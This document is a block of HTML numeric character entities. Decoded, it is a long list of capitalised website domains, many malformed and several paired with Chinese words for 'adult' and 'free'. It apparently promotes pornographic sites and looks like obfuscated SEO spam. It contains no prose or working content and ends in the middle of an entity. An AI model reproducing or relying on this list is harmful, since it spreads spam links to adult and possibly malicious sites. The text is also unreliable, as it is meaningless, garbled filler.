65279;&#87;&#87;&#87;&#46;&#57;&#51;&#51;&#69;&#82;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#51;&#46;&#72;&#83;&#67;&#79;&#77;&#10;&#52;&#50;&#68;&#68;&#74;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#77;&#89;&#53;&#52;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#89;&#65;&#79;&#89;&#65;&#79;&#76;&#85;&#95;&#67;&#79;&#95;&#77;&#10;&#90;&#90;&#90;&#90;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#70;&#70;&#70;&#70;&#57;&#56;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#48;&#49;&#46;&#83;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#74;&#67;&#70;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#74;&#67;&#70;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#52;&#53;&#54;&#10;&#87;&#87;&#87;&#44;&#87;&#89;&#84;&#50;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#72;&#88;&#46;&#70;&#85;&#78;&#49;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#49;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#49;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#53;&#54;&#56;&#46;&#67;&#79;&#77;&#10;&#74;&#74;&#90;&#90;&#74;&#74;&#90;&#90;&#52;&#52;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#83;&#65;&#79;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#78;&#73;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#78;&#73;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#88;&#56;&#88;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#48;&#52;&#87;&#87;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#83;&#81;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#83;&#81;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#48;&#48;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#89;&#90;&#90;&#48;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#80;&#65;&#80;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#73;&#83;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#73;&#83;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#55;&#54;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#55;&#54;&#51;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#87;&#75;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#49;&#49;&#53;&#55;&#86;&#46;&#67;&#79;&#78;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#51;&#46;&#80;&#65;&#82;&#69;&#84;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#53;&#51;&#48;&#46;&#67;&#79;&#77;&#10;&#33609;&#33609;&#32593;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#84;&#51;&#54;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#50;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#49;&#50;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#55;&#78;&#86;&#89;&#79;&#85;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#82;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#82;&#52;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#83;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#83;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#67;&#67;&#49;&#50;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#48;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#65;&#86;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#73;&#78;&#83;&#69;&#95;&#67;&#79;&#77;&#10;&#90;&#72;&#65;&#79;&#65;&#86;&#68;&#72;&#87;&#87;&#50;&#75;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#40;&#10;&#88;&#78;&#46;&#67;&#79;&#77;&#83;&#71;&#54;&#69;&#53;&#50;&#56;&#83;&#10;&#87;&#87;&#87;&#46;&#48;&#54;&#82;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#54;&#82;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#56;&#90;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#56;&#90;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#78;&#83;&#82;&#67;&#74;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#83;&#82;&#67;&#74;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#65;&#69;&#65;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#70;&#56;&#46;&#67;&#70;&#44;&#67;&#79;&#77;&#10;&#89;&#65;&#79;&#83;&#72;&#69;&#56;&#57;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#90;&#74;&#46;&#79;&#75;&#67;&#65;&#82;&#68;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#89;&#69;&#57;&#50;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#77;&#73;&#54;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#50;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#50;&#80;&#79;&#82;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#48;&#44;&#83;&#46;&#67;&#79;&#77;&#10;&#81;&#73;&#85;&#75;&#75;&#53;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#49;&#52;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#49;&#52;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#85;&#85;&#85;&#56;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#52;&#51;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#52;&#51;&#69;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#56;&#57;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#56;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#19968;&#87;&#87;&#87;&#46;&#55;&#54;&#90;&#90;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#69;&#73;&#75;&#69;&#52;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#87;&#69;&#73;&#75;&#69;&#52;&#67;&#79;&#95;&#10;&#50;&#51;&#52;&#57;&#66;&#44;&#67;&#79;&#77;&#95;&#50;&#51;&#52;&#57;&#66;&#67;&#79;&#77;&#95;&#10;&#56;&#49;&#88;&#65;&#95;&#67;&#79;&#77;&#20813;&#36153;&#10;&#88;&#66;&#77;&#77;&#50;&#56;&#29483;&#21674;&#10;&#82;&#69;&#78;&#84;&#73;&#89;&#73;&#83;&#72;&#85;&#53;&#53;&#10;&#83;&#69;&#75;&#79;&#78;&#71;&#71;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#70;&#86;&#69;&#53;&#95;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#81;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#81;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#48;&#76;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#22312;&#32447;&#10;&#87;&#87;&#87;&#95;&#72;&#83;&#50;&#56;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#55;&#55;&#54;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#49;&#54;&#80;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#49;&#54;&#80;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#54;&#54;&#55;&#55;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#88;&#25104;&#20154;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#66;&#66;&#66;&#56;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#52;&#81;&#81;&#69;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#52;&#46;&#68;&#70;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#68;&#73;&#65;&#86;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#49;&#67;&#70;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#70;&#89;&#89;&#95;&#56;&#56;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#66;&#79;&#66;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#66;&#79;&#66;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#49;&#51;&#50;&#66;&#75;&#12289;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#86;&#88;&#86;&#54;&#52;&#56;&#95;&#87;&#87;&#87;&#44;&#48;&#52;&#53;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#53;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#67;&#66;&#53;&#56;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#57;&#53;&#50;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#82;&#53;&#48;&#52;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#71;&#69;&#71;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#89;&#46;&#90;&#83;&#84;&#86;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#73;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#77;&#83;&#71;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#80;&#80;&#77;&#83;&#71;&#78;&#69;&#84;&#95;&#10;&#53;&#57;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#89;&#69;&#74;&#74;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#53;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#56;&#53;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#55;&#52;&#52;&#44;&#72;&#78;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#57;&#78;&#78;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#76;&#76;&#67;&#80;&#89;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#63;&#88;&#88;&#88;&#68;&#89;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#55;&#65;&#83;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#70;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#48;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#68;&#85;&#79;&#76;&#85;&#66;&#65;&#95;&#67;&#10;&#87;&#87;&#87;&#95;&#83;&#90;&#87;&#90;&#69;&#68;&#85;&#95;&#67;&#78;&#10;&#27431;&#32654;&#25104;&#20154;&#65292;&#87;&#87;&#87;&#46;&#49;&#55;&#67;&#82;&#87;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#80;&#65;&#80;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#54;&#56;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#88;&#73;&#85;&#54;&#56;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#71;&#69;&#71;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#71;&#69;&#71;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#89;&#73;&#78;&#84;&#82;&#65;&#78;&#83;&#73;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#53;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#76;&#53;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#49;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#55;&#55;&#89;&#89;&#90;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12289;&#54;&#56;&#57;&#67;&#72;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#46;&#65;&#80;&#46;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#54;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#54;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#69;&#83;&#69;&#77;&#77;&#46;&#84;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#83;&#69;&#83;&#69;&#77;&#77;&#84;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#86;&#51;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#54;&#57;&#83;&#81;&#73;&#67;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#73;&#88;&#73;&#78;&#95;&#87;&#87;&#87;&#75;&#65;&#73;&#88;&#73;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#80;&#65;&#79;&#46;&#67;&#48;&#77;&#10;&#77;&#46;&#66;&#65;&#71;&#65;&#77;&#79;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#84;&#65;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#84;&#65;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#83;&#69;&#76;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#83;&#69;&#76;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#65;&#86;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#78;&#76;&#88;&#79;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#78;&#76;&#88;&#79;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#51;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#51;&#51;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#52;&#80;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#52;&#80;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#50;&#89;&#89;&#74;&#74;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#55;&#51;&#56;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#89;&#50;&#89;&#54;&#67;&#78;&#44;&#67;&#79;&#77;&#10;&#84;&#73;&#65;&#78;&#76;&#76;&#79;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#76;&#69;&#90;&#73;&#48;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#83;&#74;&#73;&#69;&#74;&#73;&#69;&#74;&#73;&#69;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#53;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#53;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#85;&#78;&#76;&#85;&#78;&#83;&#72;&#65;&#78;&#88;&#73;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#85;&#78;&#76;&#85;&#78;&#83;&#72;&#65;&#78;&#88;&#73;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#53;&#48;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#84;&#66;&#48;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#65;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#72;&#85;&#65;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#68;&#46;&#50;&#55;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#72;&#84;&#84;&#80;&#83;&#49;&#49;&#57;&#84;&#86;&#84;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#50;&#50;&#52;&#56;&#66;&#66;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#65;&#66;&#65;&#66;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#80;&#79;&#84;&#73;&#65;&#78;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#46;&#76;&#84;&#88;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#84;&#88;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#52;&#52;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#83;&#72;&#89;&#90;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#83;&#72;&#89;&#90;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#48;&#56;&#46;&#84;&#86;&#95;&#87;&#87;&#87;&#50;&#48;&#48;&#56;&#84;&#86;&#95;&#10;&#87;&#69;&#87;&#46;&#86;&#53;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#57;&#49;&#88;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#73;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#73;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#89;&#72;&#68;&#46;&#88;&#88;&#88;&#95;&#87;&#87;&#87;&#77;&#89;&#72;&#68;&#88;&#88;&#88;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#46;&#67;&#79;&#77;&#40065;&#10;&#87;&#87;&#87;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#50;&#56;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#82;&#82;&#83;&#83;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#49;&#72;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#49;&#72;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#78;&#48;&#48;&#54;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#67;&#67;&#53;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#56;&#70;&#70;&#46;&#67;&#79;&#77;&#30452;&#25509;&#36827;&#20837;&#10;&#87;&#87;&#87;&#46;&#80;&#54;&#87;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#54;&#87;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#65;&#79;&#72;&#85;&#65;&#66;&#66;&#83;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#84;&#65;&#79;&#72;&#85;&#65;&#66;&#66;&#83;&#67;&#67;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#33394;&#87;&#87;&#87;&#54;&#54;&#53;&#69;&#69;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#51;&#83;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#86;&#66;&#66;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#55;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#55;&#53;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#76;&#84;&#54;&#54;&#54;&#54;&#10;&#88;&#88;&#88;&#83;&#73;&#70;&#65;&#78;&#71;&#80;&#73;&#65;&#78;&#46;&#67;&#79;&#77;&#40;&#42;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#88;&#66;&#88;&#66;&#46;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#81;&#88;&#73;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#81;&#88;&#73;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#89;&#65;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#89;&#65;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#90;&#54;&#56;&#48;&#80;&#80;&#46;&#67;&#79;&#77;&#10;&#89;&#85;&#45;&#78;&#79;&#79;&#86;&#65;&#52;&#38598;&#20840;&#25773;&#25918;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#66;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#76;&#85;&#88;&#73;&#85;&#52;&#50;&#56;&#10;&#87;&#87;&#87;&#95;&#65;&#66;&#84;&#84;&#54;&#54;&#54;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#52;&#48;&#53;&#72;&#83;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#55;&#53;&#55;&#74;&#74;&#95;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#56;&#56;&#38;&#85;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#80;&#85;&#46;&#51;&#49;&#48;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#48;&#48;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#50;&#46;&#70;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#83;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#83;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#55;&#55;&#55;&#46;&#67;&#78;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#57;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#57;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#84;&#86;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#84;&#86;&#52;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#80;&#79;&#82;&#78;&#95;&#80;&#73;&#80;&#73;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#51;&#49;&#46;&#67;&#79;&#77;&#44;&#10;&#65279;&#87;&#87;&#87;&#46;&#56;&#51;&#53;&#52;&#72;&#85;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#73;&#68;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#73;&#68;&#56;&#67;&#79;&#77;&#95;&#10;&#76;&#88;&#88;&#76;&#88;&#88;&#87;&#87;&#87;&#46;&#76;&#88;&#88;&#88;&#76;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#86;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#65279;&#50;&#56;&#50;&#56;&#87;&#87;&#87;&#46;&#51;&#55;&#81;&#73;&#81;&#73;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#54;&#48;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#81;&#77;&#89;&#5